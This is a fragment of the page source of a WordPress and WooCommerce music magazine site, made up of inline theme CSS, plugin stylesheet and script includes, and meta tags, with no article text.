.bg-area-inner .widget-title { color:#fff; }.site-footer .bg-area-inner .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-footer .footer-widget-bg-area, .site-footer .footer-widget-bg-area .woo-product-rating span, .site-footer .footer-widget-bg-area .stack-design-3 .meta { background-color: #f5e3e3; }.site-footer .footer-widget-bg-area .widget_search form, .site-footer .footer-widget-bg-area .widget_product_search form, .site-footer .footer-widget-bg-area .lwa-input-wrap input { border-color: #e4d2d2; }.site-footer .footer-widget-bg-area .zeen-checkbox label .zeen-i { background: #e4d2d2; }.site-footer .footer-widget-bg-area .background { background-image: none; opacity: 1; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow { color:#d1433a; border-color:#d1433a; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow i:after{ background:#d1433a; }.site-footer .footer-widget-bg-area,.site-footer .footer-widget-bg-area .byline,.site-footer .footer-widget-bg-area a,.site-footer .footer-widget-bg-area .widget_search form *,.site-footer .footer-widget-bg-area h3,.site-footer .footer-widget-bg-area .widget-title { color:#d1433a; }.site-footer .footer-widget-bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#d1433a; }.content-lwa .bg-area, .content-lwa .bg-area .woo-product-rating span, .content-lwa .bg-area .stack-design-3 .meta { background-color: #272727; }.content-lwa .bg-area .background { background-image: none; opacity: 1; }.content-lwa .bg-area,.content-lwa .bg-area .byline,.content-lwa .bg-area a,.content-lwa .bg-area .widget_search form *,.content-lwa .bg-area h3,.content-lwa .bg-area .widget-title { color:#fff; }.content-lwa .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-header .bg-area, .site-header .bg-area .woo-product-rating span, .site-header .bg-area .stack-design-3 .meta { background-color: #fbfcfe; }.site-header .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu .bg-area, .slide-in-menu .bg-area .woo-product-rating span, .slide-in-menu .bg-area .stack-design-3 .meta { background-color: #272727; }.slide-in-menu .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu,.slide-in-menu .bg-area a,.slide-in-menu .bg-area .widget-title, .slide-in-menu .cb-widget-design-1 .cb-score { color:#fff; }.slide-in-menu form { border-color:#fff; }.slide-in-menu .bg-area .mc4wp-form-fields input[type="email"], #subscribe-submit input[type="email"], .subscribe-wrap input[type="email"],.slide-in-menu .bg-area .mc4wp-form-fields input[type="text"], #subscribe-submit input[type="text"], .subscribe-wrap input[type="text"] { border-bottom-color:#fff; }.mob-menu-wrap .bg-area, .mob-menu-wrap .bg-area .woo-product-rating span, .mob-menu-wrap .bg-area .stack-design-3 .meta { background-color: #000000; }.mob-menu-wrap .bg-area .background { background-image: none; opacity: 1; }.mob-menu-wrap .bg-area,.mob-menu-wrap .bg-area .byline,.mob-menu-wrap .bg-area a,.mob-menu-wrap .bg-area .widget_search form *,.mob-menu-wrap .bg-area h3,.mob-menu-wrap .bg-area .widget-title { color:#fff; }.mob-menu-wrap .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.main-navigation, .main-navigation .menu-icon--text { color: #1e1e1e; }.main-navigation .horizontal-menu>li>a { padding-left: 12px; padding-right: 12px; }.main-navigation .menu-bg-area { background-image: linear-gradient(130deg, #FBFCFE 0%, #fbfcfe 80%);  }.main-navigation-border { border-bottom:2px #071526 solid ; }.main-navigation-border .drop-search { border-top:2px #071526 solid ; }#progress {bottom: 0;height: 2px; }.sticky-menu-2:not(.active) #progress  { bottom: -2px;  }.main-navigation-border { border-top: 2px #e6eaf0 solid ; }.main-navigation .horizontal-menu .drop, .main-navigation .horizontal-menu > li > a, .date--main {
			padding-top: 15px;
			padding-bottom: 15px;
		}.site-mob-header .menu-icon { font-size: 13px; }.secondary-wrap .menu-bg-area { background-color: #1f2123; }.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text { color: #fff; }.secondary-wrap .menu-secondary > li > a, .secondary-icons li > a { padding-left: 14px; padding-right: 14px; }.mc4wp-form-fields input[type=submit], .mc4wp-form-fields button, #subscribe-submit input[type=submit], .subscribe-wrap input[type=submit] {color: #fff;background-image: linear-gradient(130deg, #32429e 0%, #aa076b 80%);}.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 20px;
		padding-bottom: 20px;
	}.site-header .header-padding {
		padding-top:25px;
		padding-bottom:10px;
	}.cart .button, .woocommerce .button { background: #111}.onsale { background: #d61919}
/*# sourceURL=zeen-style-inline-css */
</style>
<link rel='stylesheet' id='zeen-child-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen-child/custom-styles/custom-style.css?ver=1001678182' type='text/css' media='1' />
<link rel='stylesheet' id='zeen-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-woocommerce-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/woocommerce.min.css?ver=4.0.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/fonts/all.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_TX_styles-css' href='//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_styles.css?ver=1.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-review-widget-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-widget.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='lets-social-count-css' href='https://theplayground.co.uk/wp-content/plugins/lets-social-count/assets/css/style.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://theplayground.co.uk/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://theplayground.co.uk/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.5.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://theplayground.co.uk/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://theplayground.co.uk/wp-admin/admin-ajax.php","home_url":"https://theplayground.co.uk/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.10" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.10" id="search-filter-plugin-chosen-js"></script>
<script type="text/javascript" id="main-child-js-js-extra">
/* <![CDATA[ */
var tpg_ajax = {"ajax_url":"https://theplayground.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=main-child-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen-child/js/main.js?v=2.2&amp;ver=1" id="main-child-js-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","off":""};
//# sourceURL=login-with-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/plugins/login-with-ajax/login-with-ajax.js?ver=4.5.1" id="login-with-ajax-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.min.js?ver=4.5.1" id="login-with-ajax-ajaxify-js"></script>
<link rel="https://api.w.org/" href="https://theplayground.co.uk/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theplayground.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta property="fb:app_id" content="239123107680340"/><link rel="preload" type="font/woff2" as="font" href="https://theplayground.co.uk/wp-content/themes/zeen/assets/css/tipi/tipi.woff2?9oa0lg" crossorigin="anonymous"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="anonymous">		<meta property="og:title" content="PLAYY. Magazine">
		<meta property="og:description" content="UK Music PR, Press &amp; Radio plugging, Music Promotion and Band Promotion, Publicity, Event Promotion, Label, London Music PR">
		<meta property="og:image" content="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067.png">
		<meta property="og:url" content="https://theplayground.co.uk/tycho-shares-surprise-new-album-epoch/">
		<meta name="twitter:card" content="summary_large_image">
		<meta property="og:site_name" content="PLAYY. Magazine">
		<meta property="og:type" content="website">
		<meta property="fb:app_id" content="446043282412553">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	

<!-- EventON Version -->
<meta name="generator" content="EventON 4.0.1" />

<link rel="icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-32x32.png" sizes="32x32" />
<link rel="icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-180x180.png" />
<meta name="msapplication-TileImage" content="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.read-more-wrap{
	margin:5px 0;
}

.score__wrap{
	background:#d1433a !important;
}
.custom-reviews .meta .excerpt{
	justify-content:space-around;
}
.site-inner , .ajde-single-events {
	background:#fbfcfe !important;
}
.slide-in-menu .logo img {
    height: 125px;
    padding: 0px !important;
}
.custom-side-menu a:hover:before {
	background-color: #e33230;}


.event-sidebar .sf-field-reset input.search-filter-reset {
    width: 40%;
    float: right;
	  padding:5px
}

/* 15-10-24 */
.custom-side-menu a {
	font-weight:500 !important;
	font-size:14px;
	font-family: 'helveticaneue regular';
}

#slide-in-menu #text-4 p{
	font-size:14px;
	font-family: 'helveticaneue regular';
	padding-bottom:20px;
}


.event-newsletter-form .wpcf7-submit {
    background: #d1433a;
    border: 1px solid #d1433a;
    cursor: pointer;
    height: 33px !important;
    font-family: 'Lato';
    font-weight: 700;
}
.event-newsletter-form .wpcf7-submit:hover {
    background: transparent;
    color: #d1433a;
}

.subscribe-block .wpcf7 .wpcf7-form-control.wpcf7-text[type=email] , .subscribe-block .wpcf7-list-item-label{
	color: #000000 !important;
}
.subscribe-block .wpcf7-response-output {
	text-align:center;
}

.newsletter-form .consent-chekbox , .event-newsletter-form .consent-chekbox{
	width:100%;
	max-width:435px;
}
.newsletter-form p ,.newsletter-form .wpcf7-form-control-wrap , .event-newsletter-form p, .event-newsletter-form .wpcf7-form-control-wrap{
	margin:0px;
}

.newsletter-form .wpcf7-form-control.wpcf7-text[type=email] , .event-newsletter-form .wpcf7-form-control.wpcf7-text[type=email] {
    height:33px !important;
}
.newsletter-form .mailing-wrap , .event-newsletter-form .mailing-wrap{
	padding:0px!important;
}
.newsletter-form .wpcf7-submit {
	background:#071526;
	border:1px solid #071526;
	cursor:pointer;
	height:33px !important;
	font-family: 'Lato';
	font-weight:700;
}
.newsletter-form .wpcf7-submit:hover {
	background:transparent;
	color:#071526;
	
}
.block-tiny-title p span {
color:#fff !important;
}
.lets-review__widget__design-1 .score-bar .score-overlay {
	background:#e73529 !important;
}

.site-footer .footer-widget-area .byline-part a {
	 color:#000;
}
.site-footer .footer-widgets-skin-3 .tipi-arrow{ 
	    border-color: #000000 !important;
    color: #000000 !important; 
}
             
.site-footer .copyright{
	color:#fff;
}

.video-play-list .format-video {
  background: #071526;
}
.video-play-list .block-videos .block-piece-2{
    background: #000;
}
.video-play-list .videos-mini-wrap article{
	border-bottom:none;
}

.video-play-list  .title-wrap span {
color: #fff !important;
}
 .video-play-list .block-title p  {
    color: #071526;
    font-weight: 700;
    font-size: 20px;
}
.video-play-list .cta-content p, .cta-i{
       color: #071526;
}
.video-play-list .block-piece-1 .title {
    font-size: 36px !important;
    font-weight: 700;
    letter-spacing: 1.3px;
    font-family: 'HelveticaNeue';
}

.block-wrap-video-player .block-piece-2 article {
  padding: 10px 20px !important;
}
.block-wrap-video-player .cta-content{
border:1px solid #071526;
}

.video-play-list .videos-mini-wrap article {
    margin-bottom: 9px;
}

.video-play-list .videos-mini-wrap .duration {
    font-size: 12px !important;
    color: #ffffff !important;
	opacity:70%
    }

.video-play-list .videos-mini-wrap article .title{
    font-size: 13px;
    color: #fff;
    font-weight: 700;
    font-family: 'HelveticaNeue';
    letter-spacing: 1.3px;
    opacity:70%

    }
.advert-cta-section  .cta-button-1 {
margin:20px 0;	
	border-radius: 4px;
} 

.advert-cta-section .cta-title h2{
    line-height: 57px !important;
}
.advert-cta-section h2 strong span {
    font-family: 'druk medium' !important;
	letter-spacing:2px
}

.menu-bg-area .secondary-icons li{
	margin:0 5px;
}
.menu-bg-area .secondary-icons li a{
       color: #F5463B;
    background: #D1433A12;
    border-radius: 4px;
}
#secondary-wrap .menu-bg-area{
	padding:10px;
}

.slide-in-menu .bg-area a img {
	    padding-bottom: 5px !important;

}
.header-menu-bar .sub-menu li {
  background: #d1433a;
	border:none !important;
	margin:2px;
	padding:0px 10px;
}
.header-menu-bar .sub-menu li a{
    color: #fff;
    font-size: 13px !important;
    line-height: 18px;
    letter-spacing: 1px !important;
    font-family: 'Lato' !important;
    font-weight: 700;
	padding:5px 0;
}

.menu-main-menu {
    font-weight: 700;
    font-family: 'HelveticaNeue Bold' !important;
    font-size: 13px;
      width: 100%;
    max-width: 600px;
    display: flex;
    justify-content: center;
    color:#000 !important;
}

.menu-main-menu .sub-menu:after{
	border:none;
}
.menu-main-menu .sub-menu{
	padding:7px 0;
}

 .main-menu-bar-color-2 .dropper>a:before {
        bottom: 7px;
        left: 10px !important;
        transform: translate3d(0, 5px, 0);
        content: '';
        width: 100% !important;
        height: 5px !important;
        border:none !important;
	      background:#d1433a;
    }
    .mm-1 .sub-menu {
        min-width: 160px;
    }


ul#menu-main-menu li {
    width: 150px;
    overflow: hidden;
}


.custom-reviews .author a, .custom-grid1 .author a {
    font-size: 12px;
    font-weight: 700;
	color: #000000 !important;
}

span.byline-part.comments, span.byline-part.likes-count, span.byline-part.share {
    display: none !important;
}

.section-title-text .block-title  h4 span, .section-title-text .block-title  p{
    font-family: 'druk medium' !important;
    font-size: 24px !important;
}  
.custom-reviews .mask  img {
	height:100%;
	max-height:180px;
}
.custom-reviews .article-window{
	height:auto;
}
.custom-grid1 article:first-child .preview-mini-wrap {
	border: 1px solid #d1433a;
/* 	height:100% !important; */
/* 	max-height:95% !important; */
}
.custom-reviews .separation-border, .custom-reviews article{
	padding-bottom:0px !important;
}
.stack-design-custom .mask img{
	height:100%;
	min-height:370px;
}
.different-title .preview-classic img{
	height:100%;
	max-height:200px;
}
/* event starts  */

.top-event-search .top-events-sline input[type="submit"] {
    font-size: 13px !important;
}

.top-event-search input[type="submit"] {
    background: #d1433a !important;
	    font-size: 13px !important;
    font-weight: 700;
    padding: 10px 0 10px 0 !important;
	font-family:"lato";
}

.events-result-sf .section  {
background: #fff;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input {
    left: unset !important; 
    right: unset !important;
    bottom: unset !important;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label
 {
    background: #d1433a !important;
    color: #fff !important;
    border-color: #d1433a !important;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label{
	background:#faeceb !important;
	color:#d1433a !important;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label:hover {
    background: #F2E4E3 !important; 
    color: #d1433a !important;
    border: 1px solid #d1433a !important;
}

.events-result-sf .even-date,
.events-search-sf p.maxlist-more a, .events-cards h2 a:hover  {
    color: #d1433a !important;
}

.middle-eve-filter-row .sf-field-sort_order, .middle-eve-filter-row .sf_date_field , .middle-eve-filter-row .sf-field-post-meta-evotx_price {
color: #47505B;
	font-size:13px;
	font-weight:500;
	    font-family: 'helveticaneue medium';
/*         opacity:70%; */
}
.middle-eve-filter-row .sf-field-taxonomy-event_type ul li {
    color:#071526 !important;
    	font-size:13px;
        	font-weight:500;
            font-family: 'helveticaneue medium';
}
.events-result-sf .interest-buttons a,
.events-cards .purchase-tickets a {
    border: 1px solid #d1433a !important;
    color: #d1433a !important;
}

.events-cards .single-event-tpg-result {
    background: #fff;
}

.events-cards .tpg-events-switches .going-but,
.events-cards .tpg-events-switches a:hover,
.events-cards .tpg-events-switches a.evenb.active,
.events-cards .top-results-tpg .interest-buttons a:hover ,a.evenb.active , .events-result-sf a.evenb.going-but.active{
    background: #d1433a!important;
    color: #fff !important;
}
.event-sidebar ul h4 {
    font-weight: 700;
    font-family: 'helveticaneue' !important;
    color: #47505b;
}  

.events-cards .tpg-events-switches .going-but:hover{
	background:transparent !important;
	color:#d1433a!important;
}  
.events-cards .share-event svg path,
.events-cards .more-buts svg path,
.events-cards .purchase-tickets a svg path {
    fill: #d1433a;
    stroke: #d1433a;
}

.events-cards .purchase-tickets a:hover svg path {
    fill: #fff;
    stroke: #fff;
}

.events-search-sf .sf-field-reset input.search-filter-reset:hover {
    background: #d1433a !important;
    color: white;
    cursor: pointer;
}
.genres .sf-field-reset:hover {
	background:#d1433a;
}
.genres .sf-field-reset:hover a{
	color:#fff;
}
.events-result-sf .nav-previous a {
    background: #d1433a;
    color: #fff;
    border: 1px solid #d1433a;
    padding: 14px 70px;
    border-radius: 2px;
	 font-size: 13px;
	
}
input.search-filter-reset {
    font-size: 13px !important;
	letter-spacing:0.4px
}
.events-result-sf .nav-previous a:hover {
    background: transparent;
    color: #d1433a;
	box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 12px;
}

.events-result-sf .wp-pagenavi {
    display: none;
}

.middle-eve-filter-row form > ul {
    margin: 0;
}

.top-results-tpg .interest-buttons a:hover {
    background: #d1433a;
    color: #fff !important;
}
.events-search-sf .sf-field-sort_order li input[type="radio"]{
   accent-color: #d1433a;
}


.ui-datepicker-header.ui-widget-header.ui-helper-clearfix.ui-corner-all {
    background: #071526;
}

 .ui-state-highlight {
   background: #071526 !important;
   color: #fff !important;
}
.ui-datepicker-calendar thead tr {
background: #071526d6
}

.chosen-container .chosen-results{
color: #fff ;   
	background: #071526 !important
}

.featured-cards .ev_location{
font-size:11px;
} 

.featured-cards .tpg-event-title1 a{
    color: #071526 !important;
}

.featured-cards .tpg-event-title1 a:hover{
  color:#d1433a !important;
}

.events-result-sf h4 span , .block-subtitle h4 span{
    font-weight: 700;
    font-family: 'Lato';
    font-size: 20px !important;
    color: #071526 !important;
    text-transform:uppercase;
}


/* events style ends */


.site-footer .byline-part.cats{
	opacity:1 !important;
}
.site-footer span.byline-part.date {
    display: none;
}

.site-footer .article-window {
	border-bottom:1px solid #d1433a !important;
}

.site-footer .footer-widget p {
opacity: 1 !important;
}

.events-result-sf .nav-next {
margin-top: 50px;
}
.events-result-sf .nav-next a
{
    background: transparent;
		color:#d1433a;
	  font-size:13px;
    border: 1px solid #d1433a;
    padding: 12px 66px;
}
.events-result-sf .pagination{
	padding:40px 0 0px 0;
}
.newsletter-form .block-subtitle  , .event-newsletter-form .block-subtitle
{   width: 100%;
    max-width: 501px;
    margin: auto;
    display: flex;
    justify-content: start;
}
.middle-eve-filter-row .searchandfilter .noUi-horizontal .noUi-handle {
left:unset !important;
	border-color: #d1433a !important;
    background: #d1433a !important;
}
 .middle-eve-filter-row .searchandfilter .noUi-connect {
    background-color: #d1433a !important;
}
.noUi-horizontal .noUi-handle {
right:0px !important;
}

.events-search-sf .sf-field-post-meta-evotx_price{
  padding:20px;
}
.noUi-handle {
	box-shadow:none;
}
.noUi-connects {
background:#E6EAF0;	
}
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider:after{
    width: 100% !important;
    height: 32px !important;
    top: 7px !important;
    border-radius: 4px !important;
}

.custom-title .cat {
    color: #071526 !important;
    font-weight: 700 !important;
    font-size: 12px !important;
	font-family: 'helveticaneue bold' !important;
}
.custom-grid1 article .byline, .custom-reviews .byline {
	padding-bottom:0px;
	margin:0px;	
}
.custom-title .title {
    color: #071526 !important;
    font-weight: 500 !important;
}
.custom-title .excerpt .section-title-text .excerpt {
    font-size: 14px !important;
    color: #071526 !important;
	  line-height: 14px;
}

/* .section-title-text .excerpt , .custom-reviews .excerpt{
 font-size: 12px !important;
    color: #071526 !important;
	  line-height: 16px;
} */

.custom-grid1 .excerpt, .custom-reviews .excerpt{
		line-height:14px
}
.my-category-link a {
  background: transparent !important;
}
.section-title-text .byline-part {
opacity: 1 !important;
font-size:12px !important;
}

.section-title-text .entry-date {
    color:#8B949F !important;
    font-size:10px !important;
}

.different-title article:nth-child(1n+2) .title a {
    font-family: helveticaneue medium;
    font-size: 10px;
	  font-weight:700;
}
.block-title-wrap-style .block-title:after{
border:none ;
}
.genres .block-html-content {
	margin-top:-18px
}
.custom-title .read-more-wrap , .custom-grid1 .read-more-wrap{
    font-size: 12px;
    font-weight: 700 !important;
    font-family: 'helveticaneue regular';
    color: #8B949F;
}
.custom-grid1 article:first-child h3 a{
    font-weight: 500;
    font-size: 16px;
}
.custom-grid1 .title ,.custom-reviews .title{
font-size: 14px !important;
font-weight: 700 !important;
} 

.custom-grid1 article , .custom-reviews article{
    background:#fff;
}
.article-window{
	padding:0px;
}
.preview-mini-wrap  {
	margin-bottom:20px;
}
.section-title-text .sorter{
display:none;
}

/* menu-drop-down */

.top-events-sline .chosen-container-single .chosen-single{
    font-weight: 400;
    font-size: 15px;
		color:#8B949F !important;
}
/* music page  */
.hero-post-filter .options li a {
    border: 1px solid #373B53 !important;
    color: #071526 !important;
    font-size: 13px !important;
}
.hero-post-filter .options li a:hover{
	  color: #d1433a !important;
    background: #f7eaea;
    border: 1px solid #d1433a !important;
}

 .category .sorter .options a:hover, .category .hero-post-filter .sorter .options a:hover, .category .big-size-button .sorter .options a:hover , .category .page-header .options li a.active , .category .page-header .sorter .options li a:focus{
    opacity: 1 !important;
    color: #d1433a !important;
    background: #f7eaea;
	border:1px solid #d1433a !important;
}

.custom-filters .sf-option-active .sf-label-radio {
    border: 1px solid #d1433a !important;
}

.custom-filters .options a.active, .custom-filters .options a.active:hover, .custom-filters .sf-option-active .sf-label-radio, .custom-filters .sf-option-active .sf-label-radio:hover {
    background: #d1433a !important;
    color: #fff !important;
}

.custom-filters .sf-option-active .sf-label-radio {
    border: 1px solid #d1433a !important;
}

.custom-filters .options a.active, .custom-filters .options a.active:hover, .custom-filters .sf-option-active .sf-label-radio, .custom-filters .sf-option-active .sf-label-radio:hover {
    background: #d1433a !important;
    color: #fff !important;
}

.category .page-header .options li a:hover, .custom-filters .options li a:hover, .category .page-header .options li a:focus, .custom-filters .options li a:focus, .custom-filters .sf-label-radio:focus, .custom-filters .sf-label-radio:hover {
    opacity: 1;
    background-color: #f7eaea;
    border-color: #d1433a !important;
    color: #d1433a;
}
.link-color-wrap a:hover {
    color: #d1433a;
}
.custom-filters .block-subtitle p span {
font-size: 20px;
text-transform:uppercase
}
.tipi-button.block-loader{
	background: #d1433a;
	padding:0;
	display:flex;
	justify-content:center;
}
.tipi-button.block-loader:hover {
	    background: transparent;
    border: 1px solid #d1433a !important;
    color: #d1433a !important;
}
.play-lists .load-more-wrap  {
	display:flex;
	justify-content:center;
}
.releases-posts .preview-mini-wrap{
/* 	background:#fff; */
} 
.releases-category-hero .big-hero .media-icon .icon-bg{
	background:#d1433a !important;
}

input.sf-input-text::placeholder {
    color: #8b949f !important;
}

.top-events-sline .chosen-container-single .chosen-single {
    font-family: 'helveticaneue medium';
}
/* responsive */
@media (max-width: 767px) {
	.site-mob-header .logo-img{
		width:100%;
		max-width:250px ;
	}
	.video-play-list .block-piece-1 .title {
    font-size: 16px !important;
		line-height:20px;
}
}

 .advertis-banner {
	background-image: url(https://staging2.theplayground.co.uk/wp-content/uploads/2024/10/play-music-bg.png);
	background-repeat: no-repeat;
	background-size: cover;
	padding: 20px;
	text-align: left;
	padding: 200px 30px 20px 30px;
	min-height: 560px;
	background-position: 100% 50%;
	display: flex;
}

.advertis-banner h2 {
	font-size: 48px;
	color: #fff;
	font-family: 'Lato';
	font-weight:100;
}

.advertis-banner p {
    color: #fff;
    margin: 0px;
    font-size: 20px;
    opacity: 80%;
    font-weight: 400;
    font-family: 'Lato';
}

.advertis-banner .cta-btn a {
    background: #d1433a;
    border: 2px solid #d1433a;
    padding: 10px 42px;
    color: #fff;
    text-decoration: none;
    font-size: 13px;
    border-radius: 4px;
    font-weight: 700;
    letter-spacing: 1px;
}

.advertis-banner .cta-btn a:hover {
	background: transparent;
}

.advertis-banner img {
	height: 28px;
	padding: 0px 4px;
}

.advertis-banner span {
font-family: 'helveticaneue';
    font-weight: 500;
}

.advertis-banner .cta-btn {
	margin-top: 30px;
}

.banner-data {
	width: 1230px;
	margin: auto;
}		</style>
		<style id="sccss">p.maxlist-more {
    margin-top: -12px;
}

p.maxlist-more a {
    color: #416CFF;
    font-size: 13px;
    line-height: 16px;
    text-decoration: none;
    padding-left: 10px;
    font-weight: 700;
}
.events-result-sf .searchandfilter ul li {
    padding: 0px 0px;
}
a.search-filter-reset {
    font-size: 13px;
    color: #8B949F;
}
/*** TABS * STLYE ***/
